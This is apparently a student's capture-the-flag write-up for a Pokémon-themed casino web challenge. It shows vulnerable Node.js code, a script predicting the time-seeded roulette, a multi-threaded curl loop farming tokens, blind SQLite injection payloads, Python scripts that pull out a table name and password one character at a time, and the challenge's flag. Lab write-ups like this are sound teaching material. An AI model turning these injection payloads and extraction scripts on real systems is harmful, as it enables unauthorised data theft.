Casino de Sthackadopole
This challenge was created by shoxxdj for an edition of the Sthack from a few years ago. During our infosec lab, we were given the opportunity to try this challenge, as we were too young to have participated in the ctf where it was given.
Before starting, I know the scripts that I created for this chall are not the cleanest and do not use best practices, but they were useful at the time to solve it.
After arriving on the website, we had to create an account, and this is the page we arrive at:

This seems like some sort of casino game, based off of pokemon. Interesting, there’s a button to view the page source code, which you can find here.
After reading the source code, as well as the information tab, we start to understand what the objectives of the game are:
1: Answer quiz questions at the desk to earn tokens (jetons)

2: Play with the roulette wheel to earn tokens, we can earn up to 100 tokens, or sometimes lose some
3: Once we have enough tokens, buy pokeballs



4: Find the password for the computer, which apparently has been broken by team rocket
Now that we’ve understood the game, lets go back through the source code to see where the errors lie. A couple of things stand out right away:
Firstly, as you would expect, there are multiple SQL queries in the code, however this specific one would allow us to directly inject our own SQL into the query.
app.post('/api/:html?/shop',isAuthenticated,hasThousandJetons,function(req,res){
str = "SELECT description from articles WHERE id ='"+req.body.ellement+"'";
This query is called every time we buy a pokeball, the only problem being that we need 1000 tokens to buy a pokeball, and by answering the quiz questions, we can only gain 10.
Another interesting thing is to do with the way that the roulette wheel randomly chooses how many tokens it will give us
var random = require('seed-random');
var rand = random(moment.utc().seconds());
var a = Math.floor(rand() * (6 - 1)) + 1;
var b = Math.floor(rand() * (6 - 1)) + 1;
var c = Math.floor(rand() * (6 - 1)) + 1;
callback(null, a,b,c);
},
function(arg1,arg2,arg3,callback){
if(arg1==arg2 && arg1==arg3){
switch(arg1){
case 1:
changeJetons =1;
callback(null,arg1,arg2,arg3,'1');
case 2:
changeJetons=10;
callback(null,arg1,arg2,arg3,'10');
break;
case 3:
changeJetons=20;
callback(null,arg1,arg2,arg3,'20');
break;
case 4:
changeJetons=50;
callback(null,arg1,arg2,arg3,'50');
break;
case 5:
changeJetons=100;
callback(null,arg1,arg2,arg3,'100');
break;
If we want to get as many tokens as possible, we need to figure out how to receive 100 of them with each roulette launch. We can see here that 3 random values are generated at each roulette spin, and if all 3 values are equal to 5, then we will get 100 tokens.
The problem here is that we can guess which numbers are going to be generated, seen as the seed used by the random function is given to us. In this case, the seed is moment.utc().seconds(), which simply contains the seconds of the current minute.
As there are only 60 seconds in a minute, that gives us a possible total number of seeds: 60. Lets use the randomizer from the casino code, and recreate it locally:
var seedrandom = require('seed-random');
for (let step = 0; step < 60; step++) {
var random = seedrandom(step);
var a = Math.floor(random() * (6 - 1)) + 1;
var b = Math.floor(random() * (6 - 1)) + 1;
var c = Math.floor(random() * (6 - 1)) + 1;
if (a == b && a == c){
console.log(step, a, b, c);
}
}
Output:
23 5 5 5
34 3 3 3
41 2 2 2
As the seconds in a minute go from 0 to 59, we will use those values to create our random numbers. All the script does is generate 3 random numbers a , b and c with a seed for each second going from 0 to 59. We can see here that at 23 seconds, all 3 values are equal to 5, meaning that if we send a request once a minute at 23 seconds past, we are sure to get 100 tokens.
When reading back through the code, we can see that the roulette wheel calls the /api/roulette/launch route, so lets create a simple python script to put all this into place:
import os
from datetime import datetime
while True:
if (datetime.now().second == 23):
os.system('curl -b "myApp=YOURCOOKIE" http://docean.shoxxdj.fr:1001/api/roulette/launch')
All this does if send a http request to the api every 23 seconds past the minute, using our cookie to authenticate us. This is the output:
{"r1":5,"r2":5,"r3":5,"result":"100"}{"r1":5,"r2":5,"r3":5,"result":"100"}{"r1":5,"r2":5,"r3":5,"result":"100"}{"r1":5,"r2":5,"r3":5,"result":"100"}
On average, the script sends between 3 and 4 requests every time it is called. By doing some quick maths, we can figure out that it would take around 2 to 2 and a half hours to get 50 000 tokens, which i suspect we will need. That is a bit too slow, so lets try and optimize the script using multi-threading, to execute the function 50 times concurrently:
import os
from datetime import datetime
import threading
def send_requests():
while True:
if datetime.now().second == 23:
os.system('curl -b "myApp=YOURCOOKIE" http://docean.shoxxdj.fr:1001/api/roulette/launch')
threads = []
for _ in range(50):
thread = threading.Thread(target=send_requests)
thread.start()
threads.append(thread)
for thread in threads:
thread.join()
This script should take on average 10 minutes to generate our 50 000 tokens, much better.
Now that we have as many tokens as we would like, we need to exploit the SQL injection. Lets use Burp repeater for testing, and buy a pokeball to see what happens. This is our shortened request, we know that the ellement parameter is vulnerable from looking at the source code:
POST /api/html/shop HTTP/1.1
Host: docean.shoxxdj.fr:1001
Content-Length: 10
Accept: */*
Origin: http://docean.shoxxdj.fr:1001
Referer: http://docean.shoxxdj.fr:1001/game
Cookie: myApp=YOURCOOKIE
Connection: close
ellement=1
And this is the response:
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Sun, 21 Apr 2024 12:24:25 GMT
Connection: close
Content-Length: 57
{"result":0,"string":"Pokéball ajoutée à votre sac !"}
Ok, let’s try injecting some extra data into the ellement parameter to see if we get an error:
ellement=1' or 1=1 -- -
{"result":0,"string":"Pokéball ajoutée à votre sac !"}
Ok so nothing strange there, lets try a false statement:
ellement=1' and 1=2 -- -
{"result":1,"string":"Plus assez de Pokéballs dans le stock !"}
Interesting, we get don’t get an error message, but we can change the output based on whether our request is true or false, so it is probably a blind SQL injection.
We know that the site is using a sqlite3 database, so lets try a blind sql injection to find out the number of tables. From now on I will only show you the injections that work to speed up the explication:
ellement=1' and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' ) = 2 --
So we now know that there are two tables, lets get their length:
ellement=1' and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0)=15 --
ellement=1' and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 1)=8 --
So one table is 15 characters long, the other is 8 long. We know there is a table called articles, which is 8 characters long, so for the rest of the explanation we will work on the first table.
I made a script that will enumerate the table name, by iterating through ASCII characters to check each character:
import os
import urllib.parse
import json
import subprocess
import time
chars = [chr(x) for x in range(32,127)]
counter = ""
for i in range (1,16,1):
for ch in chars:
d = str(ch)
variable = f"1' and (SELECT hex(substr(tbl_name,{i},1)) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) = hex('{d}') --"
aa = str(variable)
encoded_variable = urllib.parse.quote_plus(variable)
output = subprocess.check_output(["curl", "-X", "POST","-H", "Content-Type: application/x-www-form-urlencoded; charset=UTF-8", "-H", "Origin: http://docean.shoxxdj.fr:1001", "-H", "Connection: close", "-H", "Referer: http://docean.shoxxdj.fr:1001/game", "-H", "X-Requested-With: XMLHttpRequest","-A", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" ,"-b", "myApp=YOURCOOKIE", "http://docean.shoxxdj.fr:1001/api/html/shop", "-d", f"ellement={aa}"], text=True)
print(f"{i}: {ch}")
print(output)
if (output[10] == "0"):
print(f"Character {ch} found at {i} position")
counter = counter + ch
print(f"Counter: {counter}")
break
print(counter)
This gives us a table name r0ckEt_p4sSw0rd. At first i thought this was the flag, but after getting rejected by the team rocket PC, I carried on.
Next, I got the number of columns in the table, which was 1:
ellement=1' and (SELECT COUNT(*) = 1 FROM pragma_table_info('r0ckEt_p4sSw0rd')) --
And then i reused my table name script to get the column name, which was password:
import os
import urllib.parse
import json
import subprocess
import time
chars = [chr(x) for x in range(32,255)]
counter = ""
for i in range (1,9,1):
for ch in chars:
d = str(ch)
variable = f"1' and (SELECT hex(substr(name, {i}, 1)) FROM PRAGMA_TABLE_INFO('r0ckEt_p4sSw0rd')) = hex('{d}') --"
aa = str(variable)
encoded_variable = urllib.parse.quote_plus(variable)
output = subprocess.check_output(["curl", "-X", "POST","-H", "Content-Type: application/x-www-form-urlencoded; charset=UTF-8", "-H", "Origin: http://docean.shoxxdj.fr:1001", "-H", "Connection: close", "-H", "Referer: http://docean.shoxxdj.fr:1001/game", "-H", "X-Requested-With: XMLHttpRequest","-A", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" ,"-b", "myApp=YOURCOOKIE", "http://docean.shoxxdj.fr:1001/api/html/shop", "-d", f"ellement={aa}"], text=True)
print(f"{i}: {ch}")
print(output)
if (output[10] == "0"):
print(f"Character {ch} found at {i} position")
counter = counter + ch
print(f"Counter: {counter}")
break
print(counter)
The final step here was to get the number of entries in the password column, as well as their length. We found 1 entry with a length of 15:
ellement=1' and (SELECT count(password) from r0ckEt_p4sSw0rd) = 1 --
ellment=1' and (SELECT length(password) from r0ckEt_p4sSw0rd) = 15 --
Let’s reuse the table and column name scripts to get the information from this column entry:
import os
import urllib.parse
import json
import subprocess
import time
chars = [chr(x) for x in range(32,255)]
counter = ""
for i in range (1,16,1):
for ch in chars:
d = str(ch)
variable = f"1' and (SELECT hex(substr(password, {i}, 1)) FROM r0ckEt_p4sSw0rd) = hex('{d}') --"
aa = str(variable)
encoded_variable = urllib.parse.quote_plus(variable)
output = subprocess.check_output(["curl", "-X", "POST","-H", "Content-Type: application/x-www-form-urlencoded; charset=UTF-8", "-H", "Origin: http://docean.shoxxdj.fr:1001", "-H", "Connection: close", "-H", "Referer: http://docean.shoxxdj.fr:1001/game", "-H", "X-Requested-With: XMLHttpRequest","-A", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" ,"-b", "myApp=YOURCOOKIE", "http://docean.shoxxdj.fr:1001/api/html/shop", "-d", f"ellement={aa}"], text=True)
print(f"{i}: {ch}")
print(output)
if (output[10] == "0"):
print(f"Character {ch} found at {i} position")
counter = counter + ch
print(f"Counter: {counter}")
break
print(counter)
And there we have the flag: 1ncr3d1bl3Fl4g!